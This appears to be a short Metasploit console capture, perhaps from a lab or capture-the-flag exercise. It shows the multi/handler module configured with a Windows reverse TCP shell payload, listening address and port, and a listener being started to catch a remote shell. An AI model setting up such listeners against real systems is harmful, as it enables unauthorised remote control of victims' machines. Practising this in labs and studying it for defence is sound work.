 msf exploit(multi/handler) > options
Payload options (windows/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.17.67.204     yes       The listen address (an interface may be specified)
LPORT     7320             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.17.67.204:7320